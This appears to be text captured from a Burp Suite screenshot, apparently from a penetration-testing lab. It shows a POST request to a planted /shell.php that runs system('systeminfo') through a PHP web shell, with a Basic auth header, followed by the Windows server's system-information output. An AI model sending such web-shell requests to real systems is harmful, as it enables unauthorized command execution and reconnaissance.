 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /shell.php HTTP/1.1
2 Host: 192.168.240.46:242
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; cs-CZ)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4
Safari/533.20.27
5 Authorization: Basic b2Zmc2VjOmVsaXRl
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 25
8 Connection: keep-alive
9
10 att=system('systeminfo');
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Dec 2024 12:35:57 GMT
3 Server: Apache/2.2.21 (Win32) PHP/5.3.8
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 1556
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10
11 Host Name: LIVDA
12 OS Name: Microsoftr Windows Server
13 OS Version: 6.0.6001 Service Pack 1 B
14 OS Manufacturer: Microsoft Corporation
15 OS Configuration: Standalone Server
16 OS Build Type: Multiprocessor Free
17 Registered Owner: Windows User
18 Registered Organization:
19 Product ID: 92573-OEM-7502905-27565
20 Original Install Date: 12/19/2009, 11:25:57 AM
21 System Boot Time: 12/1/2024, 3:04:17 AM
22 System Manufacturer: VMware, Inc.
23 System Model: VMware Virtual Platform
24 System Type: X86-based PC
25 Processor(s): 1 Processor(s) Installed.
26 [01]: x64 Family 25 Model 1 Stepping 1 AuthenticAMD
27 BIOS Version: Phoenix Technologies LTD
28 Windows Directory: C:\Windows
29 System Directory: C:\Windows\system32
30 Boot Device: \Device\HarddiskVolume1
31 System Locale: en-us;English (United Sta
32 Input Locale: en-us;English (United Sta